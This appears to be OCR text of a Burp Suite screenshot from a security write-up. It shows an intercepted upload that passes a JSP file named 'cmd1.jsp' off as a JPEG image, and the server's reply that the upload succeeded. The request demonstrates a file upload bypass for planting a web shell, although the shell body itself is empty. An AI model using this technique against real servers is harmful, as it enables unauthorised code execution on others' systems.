 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
38 15240217491
39 ------WebKitFormBoundarywcBHTW06Y6gu3szA
40 Content-Disposition: form-data; name="region"
41
42 14
43 ------WebKitFormBoundarywcBHTW06Y6gu3szA
44 Content-Disposition: form-data; name="imageData"; filename="cmd1.jsp"
45 Content-Type: image/jpeg
46
47 <%@ page import="java.util.*,java.io.*"%>
48 <%
49 %>
Raw Headers Hex
1 HTTP/1.1 200
2 Server: ******
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 Set-Cookie: AlteonP=IqbyEclUqMD1vWVVxFkxNw$$
6 Date: Thu, 02 Apr 2020 07:57:22 GMT
7 Content-Length: 86
8
9 {"msg":"上传成功","data":"Ask90f05c816ceb402bbdba7d9a732a1601","status":"success"}
? < + > Type a search term 0 matches
先知社区